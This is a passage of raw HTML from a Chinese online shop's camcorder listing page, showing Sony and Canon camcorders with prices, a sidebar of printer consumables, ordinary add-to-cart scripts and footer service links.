data-original="/public/upload/goods/thumb/4630/goods_thumb_4630_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/4630.html">彩立德A3 80g复印纸</a></p><p class="price-tag"><i>&yen;</i> 51.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/1863.html"><img class="lazy" data-original="/public/upload/goods/thumb/1863/goods_thumb_1863_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/1863.html">彩立德CBV-Q2612A 12A 黑色硒鼓 适用于惠普2300/2300d/2300dn/2300dtn</a></p><p class="price-tag"><i>&yen;</i> 341.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/2478.html"><img class="lazy" data-original="/public/upload/goods/thumb/2478/goods_thumb_2478_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/2478.html">惠普 CE343AC 红色原装硒鼓 651A适用HP Color LaserJet Managed M775系列</a></p><p class="price-tag"><i>&yen;</i> 4,116.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/2566.html"><img class="lazy" data-original="/public/upload/goods/thumb/2566/goods_thumb_2566_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/2566.html">惠普 CF256X 黑色硒鼓 高容粉盒（印量12300）适用HP LaserJet MFP M436系列</a></p><p class="price-tag"><i>&yen;</i> 599.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/2595.html"><img class="lazy" data-original="/public/upload/goods/thumb/2595/goods_thumb_2595_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/2595.html">惠普 CF500A 202A黑色硒鼓 适用HP Color LaserJet Pro MFP M254 M280 M281 系列/颜色：黑色</a></p><p class="price-tag"><i>&yen;</i> 593.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div></div></div><div class="stsho fr"><div class="sx_topb ba-dark-bg"><div class="f-sort fl"><ul><li class="red"><a href="/Home/Goods/goodsList/id/30">综合</a></li><li class=""><a href="/Home/Goods/goodsList/id/30/sort/sales_sum">销量</a></li><li class=""><a href="/Home/Goods/goodsList/id/30/sort/shop_price/sort_asc/desc">价格<i class="litt-zzx1"></i></a></li><li class=""><a href="/Home/Goods/goodsList/id/30/sort/comment_count">评论</a></li><li class=""><a href="/Home/Goods/goodsList/id/30/sort/is_new">新品</a></li></ul></div><div class="f-total fr"><div class="all-sec">共<span>11</span>个商品</div><div class="all-fy"><a >&lt;</a><p class="fy-y"><span class="z-cur">1</span>/<span>1</span></p><a >&gt;</a></div></div></div><div class="shop-list-splb p"><ul><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/754.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/754/goods_thumb_754_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/8ef8069b-43f1-40fb-aaef-94a7df248297.jpg" alt="索尼（SONY）FDR-AX45家用/直播4K高清数码摄像机 /DV/摄影机/录像机 5轴防抖" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/1ae735ec-7d3f-4359-8e89-148733ff2521.jpg" alt="索尼（SONY）FDR-AX45家用/直播4K高清数码摄像机 /DV/摄影机/录像机 5轴防抖" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/ede95ef9-e54e-4b00-8963-d3288415e80d.jpg" alt="索尼（SONY）FDR-AX45家用/直播4K高清数码摄像机 /DV/摄影机/录像机 5轴防抖" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/bb53c297-9c4b-4054-b977-ddb27d7cb3b7.jpg" alt="索尼（SONY）FDR-AX45家用/直播4K高清数码摄像机 /DV/摄影机/录像机 5轴防抖" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/244a815f-2ec8-466b-93de-729661ae082a.jpg" alt="索尼（SONY）FDR-AX45家用/直播4K高清数码摄像机 /DV/摄影机/录像机 5轴防抖" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 7,053.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/754.html">索尼（SONY）FDR-AX45家用/直播4K高清数码摄像机 /DV/摄影机/录像机 5轴防抖</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_754" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(754);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(754);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(754,$('#number_'+754).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/755.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/755/goods_thumb_755_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/e1e1e315-9d49-47f0-8c6f-2dadc0793f1a.jpg" alt="索尼（SONY）FDR-AX60 家用/直播4K高清数码摄像机 DV/摄影/录像 5轴防抖 约20倍光学变焦" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/91012b72-99ed-4c9a-9fbc-82ad405e894f.jpg" alt="索尼（SONY）FDR-AX60 家用/直播4K高清数码摄像机 DV/摄影/录像 5轴防抖 约20倍光学变焦" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/d03bb954-16e5-43a4-be95-6746096aaac4.jpg" alt="索尼（SONY）FDR-AX60 家用/直播4K高清数码摄像机 DV/摄影/录像 5轴防抖 约20倍光学变焦" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/24063067-65a3-4718-acb0-94d28847e238.jpg" alt="索尼（SONY）FDR-AX60 家用/直播4K高清数码摄像机 DV/摄影/录像 5轴防抖 约20倍光学变焦" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/8aae1f4a-0ca4-4da6-a424-c43a955a9249.jpg" alt="索尼（SONY）FDR-AX60 家用/直播4K高清数码摄像机 DV/摄影/录像 5轴防抖 约20倍光学变焦" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 8,505.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/755.html">索尼（SONY）FDR-AX60 家用/直播4K高清数码摄像机 DV/摄影/录像 5轴防抖 约20倍光学变焦</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_755" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(755);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(755);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(755,$('#number_'+755).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/756.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/756/goods_thumb_756_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/0c9994ce-799b-459a-a59c-3f50198f7bf9.jpg" alt="索尼（SONY）HDR-PJ675 高清数码摄像机 32G内存(5轴防抖 约30倍光学变焦 内置投影仪 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/14d6e49a-18a6-4e60-9eeb-d5a0709f83fb.jpg" alt="索尼（SONY）HDR-PJ675 高清数码摄像机 32G内存(5轴防抖 约30倍光学变焦 内置投影仪 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/e25e323b-335c-4f15-9228-c5285b6549c1.jpg" alt="索尼（SONY）HDR-PJ675 高清数码摄像机 32G内存(5轴防抖 约30倍光学变焦 内置投影仪 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/cd3bf597-1d2b-4388-bd4e-53dbc7411001.jpg" alt="索尼（SONY）HDR-PJ675 高清数码摄像机 32G内存(5轴防抖 约30倍光学变焦 内置投影仪 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/90b2e4c5-ab5a-4711-a16f-b7afb3bb8f31.jpg" alt="索尼（SONY）HDR-PJ675 高清数码摄像机 32G内存(5轴防抖 约30倍光学变焦 内置投影仪 WIFI/NFC传输）" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 4,677.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/756.html">索尼（SONY）HDR-PJ675 高清数码摄像机 32G内存(5轴防抖 约30倍光学变焦 内置投影仪 WIFI/NFC传输）</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_756" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(756);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(756);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(756,$('#number_'+756).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/757.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/757/goods_thumb_757_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/cee0b95c-4104-4f99-9cb6-87acae1fc864.jpg" alt="索尼（SONY）HDR-CX405 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/5e46c58c-03d8-4df8-9c3c-b4795f541703.jpg" alt="索尼（SONY）HDR-CX405 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/d5b88cd7-bdf5-47fe-8d4c-1b14b9eaabc4.jpg" alt="索尼（SONY）HDR-CX405 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/aabbfeb3-414a-44d3-a093-8fe9451dbad2.jpg" alt="索尼（SONY）HDR-CX405 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/b14dcad2-49b2-4e35-898a-a2cf88814389.jpg" alt="索尼（SONY）HDR-CX405 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,217.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/757.html">索尼（SONY）HDR-CX405 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_757" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(757);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(757);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(757,$('#number_'+757).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/758.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/758/goods_thumb_758_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/f1c1cfe2-52b0-4154-bb33-a78b81c25e9d.jpg" alt="索尼（SONY）HDR-CX680 高清数码摄像机 5轴防抖 30倍光学变焦（红/白/棕三色） 家用DV/摄影/录像" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/910b22de-070d-416e-8e8e-678e9438caca.jpg" alt="索尼（SONY）HDR-CX680 高清数码摄像机 5轴防抖 30倍光学变焦（红/白/棕三色） 家用DV/摄影/录像" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/ebe5a987-bcd5-42d0-9fac-7df60d9bc85a.jpg" alt="索尼（SONY）HDR-CX680 高清数码摄像机 5轴防抖 30倍光学变焦（红/白/棕三色） 家用DV/摄影/录像" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/7d6b1b52-3b28-4b33-afb3-7f3d58e7aeb1.jpg" alt="索尼（SONY）HDR-CX680 高清数码摄像机 5轴防抖 30倍光学变焦（红/白/棕三色） 家用DV/摄影/录像" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/d4890f58-5641-4619-a439-bbddaa7384bf.jpg" alt="索尼（SONY）HDR-CX680 高清数码摄像机 5轴防抖 30倍光学变焦（红/白/棕三色） 家用DV/摄影/录像" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 3,957.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/758.html">索尼（SONY）HDR-CX680 高清数码摄像机 5轴防抖 30倍光学变焦（红/白/棕三色） 家用DV/摄影/录像</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_758" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(758);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(758);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(758,$('#number_'+758).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/759.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/759/goods_thumb_759_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/e527f6ea-fbb9-4571-9517-104f19cac7a8.jpg" alt="索尼（SONY）FDR-X3000 酷拍运动相机/摄像机单机（4K光学防抖 60米水下防水壳 3倍变焦）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/c88ef17b-71a5-4c01-bc4d-639e91efe295.jpg" alt="索尼（SONY）FDR-X3000 酷拍运动相机/摄像机单机（4K光学防抖 60米水下防水壳 3倍变焦）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/0a3342c3-c63e-4997-95f9-b9d9c1898e49.jpg" alt="索尼（SONY）FDR-X3000 酷拍运动相机/摄像机单机（4K光学防抖 60米水下防水壳 3倍变焦）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/f3d6bb95-973a-40ab-99af-f07a5a24eabd.jpg" alt="索尼（SONY）FDR-X3000 酷拍运动相机/摄像机单机（4K光学防抖 60米水下防水壳 3倍变焦）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/20a6513a-88c4-4dae-876c-bb9f7570183b.jpg" alt="索尼（SONY）FDR-X3000 酷拍运动相机/摄像机单机（4K光学防抖 60米水下防水壳 3倍变焦）" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 5,133.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/759.html">索尼（SONY）FDR-X3000 酷拍运动相机/摄像机单机（4K光学防抖 60米水下防水壳 3倍变焦）</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_759" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(759);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(759);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(759,$('#number_'+759).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/760.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/760/goods_thumb_760_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/df709585-2c47-4fc2-88b9-7b842f551969.jpg" alt="索尼（SONY）HDR-PJ410 高清数码摄像机（光学防抖 30倍光学变焦 蔡司镜头 内置投影 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/9b0ddb15-a75c-4fdf-936d-871ad8c0bfa8.jpg" alt="索尼（SONY）HDR-PJ410 高清数码摄像机（光学防抖 30倍光学变焦 蔡司镜头 内置投影 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/96d81977-1dd0-4b29-801a-7ea5863b3edc.jpg" alt="索尼（SONY）HDR-PJ410 高清数码摄像机（光学防抖 30倍光学变焦 蔡司镜头 内置投影 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/324e5660-cf16-4d78-980a-b2b38f0e19b6.jpg" alt="索尼（SONY）HDR-PJ410 高清数码摄像机（光学防抖 30倍光学变焦 蔡司镜头 内置投影 WIFI/NFC传输）" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/245840d0-c90a-41e4-a63b-6d48d6eb8cd6.jpg" alt="索尼（SONY）HDR-PJ410 高清数码摄像机（光学防抖 30倍光学变焦 蔡司镜头 内置投影 WIFI/NFC传输）" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 3,000.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/760.html">索尼（SONY）HDR-PJ410 高清数码摄像机（光学防抖 30倍光学变焦 蔡司镜头 内置投影 WIFI/NFC传输）</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_760" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(760);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(760);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(760,$('#number_'+760).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/761.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/761/goods_thumb_761_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/e3176a71-690b-4300-b95a-fea9c4894ef3.jpg" alt="索尼（SONY）HDR-CX450 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头 支持WIFI/NFC传输" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/6a4b032e-76d6-4767-817b-cd62bfbb5071.jpg" alt="索尼（SONY）HDR-CX450 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头 支持WIFI/NFC传输" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/287fc651-a28f-458e-ba37-e169ef79df54.jpg" alt="索尼（SONY）HDR-CX450 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头 支持WIFI/NFC传输" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/11975b76-97a9-425c-84b8-a863aa67659d.jpg" alt="索尼（SONY）HDR-CX450 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头 支持WIFI/NFC传输" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/3a39f5bc-dd09-488c-ba4b-50558743c72a.jpg" alt="索尼（SONY）HDR-CX450 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头 支持WIFI/NFC传输" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,997.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/761.html">索尼（SONY）HDR-CX450 高清数码摄像机 光学防抖 30倍光学变焦 蔡司镜头 支持WIFI/NFC传输</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_761" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(761);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(761);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(761,$('#number_'+761).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/762.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/762/goods_thumb_762_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/481b8ccd-cfd4-4636-888c-c8ae3469909e.jpg" alt="佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/ece1235d-cf5e-418e-a92c-129a2d8e8cb4.jpg" alt="佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/057357c7-8344-4883-a50a-8cf9493495d8.jpg" alt="佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/20c6b367-b17d-4b92-adc0-b30376b52b42.jpg" alt="佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/cbe47608-a9fe-4f82-8b99-08d5420134f9.jpg" alt="佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/6907b7d8-894d-48b8-b60b-0cbf29245d78.jpg" alt="佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 4,188.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/762.html">佳能（Canon）HF R86高清防抖摄像机录像机 会议家用旅游DV机</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_762" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(762);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(762);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(762,$('#number_'+762).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/763.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/763/goods_thumb_763_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/2f3cbce9-ebbf-43fe-9740-4672a8031e98.jpg" alt="佳能（Canon）LEGRIA HF G26家用数码摄像机 专业高清摄像机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/4a7ed64e-8e25-4f4f-ab9e-c63c9d2a537d.jpg" alt="佳能（Canon）LEGRIA HF G26家用数码摄像机 专业高清摄像机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/b2941176-4230-4c33-a773-417218290229.jpg" alt="佳能（Canon）LEGRIA HF G26家用数码摄像机 专业高清摄像机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/fa7da883-44b5-47a6-b9d0-ba95bcfdf698.jpg" alt="佳能（Canon）LEGRIA HF G26家用数码摄像机 专业高清摄像机" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 9,588.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/763.html">佳能（Canon）LEGRIA HF G26家用数码摄像机 专业高清摄像机</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_763" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(763);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(763);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(763,$('#number_'+763).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/764.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/764/goods_thumb_764_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/3f449de1-6905-4530-be03-7ba5f6b75f2d.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/ba2ff2a5-4887-4ea0-b507-4309a0ff2b27.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/26c30170-0819-412f-adde-d242014fbca9.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/c1640df4-e27d-4ef1-8130-c8a9d090a9dc.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/2866720f-fff1-49a3-8e9d-874cef64f14a.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/eede6ff2-e1e0-4cc7-9e3d-5b8a3f518e8a.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/20e3c759-83ac-4e80-956b-47a3c40fd68f.jpg" alt="佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 3,468.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/764.html">佳能（Canon）HF R806高清防抖摄像机录像机 会议家用旅游DV机</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_764" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(764);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(764);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(764,$('#number_'+764).val(),0);">加入购物车</a></div></div></div></li></ul></div><div class="page p"><div class='dataTables_paginate paging_simple_numbers'><ul class='pagination'>    </ul></div></div></div></div></div><div class="underheader-floor p specilike"><div class="w1430"><div class="layout-title"><span class="fl">猜你喜欢</span><span class="update_h fr" onclick="favourite();"><i class="litt-hyh"></i> 换一换</span></div><ul class="ul-li-column p" id="favourite_goods"></ul></div></div><div class="footer p"><div class="foot-alone"><div class="foot-banner"><div class="w1430"><div class="sum_baner"><div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-diamond"></i></i>7天无理由退货<small>产品保质期内遇到问题可换货</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-commenting-o"></i></i>在线咨询<small>在线咨询交易和技术问题</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-handshake-o"></i></i>本地服务<small>本地发货 上门服务 当日送达</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-graduation-cap"></i></i>专业服务<small>认证工程师 安心之选 售后保障</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-map-o"></i></i>1600多种型号<small>省城仓储中心产品齐全</small></a></div></div></div></div><div class="foot-main"><div class="w1430"><div class="sum_main"><dl class="foot-con"><dt>购物指南</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/3.html">购物流程</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/4.html">申请发票</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/5.html">如何注册</a></dd></dl><dl class="foot-con"><dt>服务支持</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/6.html">退换货流程</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/7.html">无理由退换</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/8.html">维保条款</a></dd></dl><dl class="foot-con"><dt>支付方式</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/9.html">在线支付</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/10.html">公司转账</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/11.html">货到付款</a></dd></dl><dl class="foot-con"><dt>配送方式</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/12.html">验收与签收</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/13.html">范围与配送</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/14.html">本地服务</a></dd></dl><dl class="foot-con"><dt>关于我们</dt><dd><a target="_blank" 